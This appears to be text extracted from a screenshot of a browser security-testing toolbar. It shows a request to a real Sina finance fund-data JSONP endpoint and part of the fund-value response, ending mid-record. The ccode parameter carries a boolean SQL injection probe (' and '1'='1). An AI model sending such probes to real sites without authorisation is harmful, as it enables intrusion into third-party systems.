 vip.stock.finance.sina.com.cn/fund_center/data/jsonp.php/IO.XSRV2.CallbackList['6kMjVzyfUpC0wo3L']/NetValue_Service.getNetValueOpen?page=1&num=40&sort=nav_date&asc=0&ccode=80000222' and '1'='1& Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://vip.stock.finance.sina.com.cn/fund_center/data/jsonp.php/IO.XSRV2.CallbackList['6kMjVzyfUpC0wo3L']/NetValue_Service.getNetValueOpen?page=1&num=40&sort=nav_date&asc=0&ccode=80000222' and '1'='1&type2=0&type3=
Split URL
Execute
Enable Post data Enable Referrer
//<script>location.href='http://sina.com.cn'; </script>
IO.XSRV2.CallbackList['6kMjVzyfUpC0wo3L'](({total_num:60,data:[{symbol:"002021",sname:"华夏回报二号混合",per_nav:"1.1800",total_nav:"2.7050",yesterday_nav:1.184,nav_rate:-0.3378,nav_a:-0.004,sg_states:"开放",nav_date:"2014-09-11",fun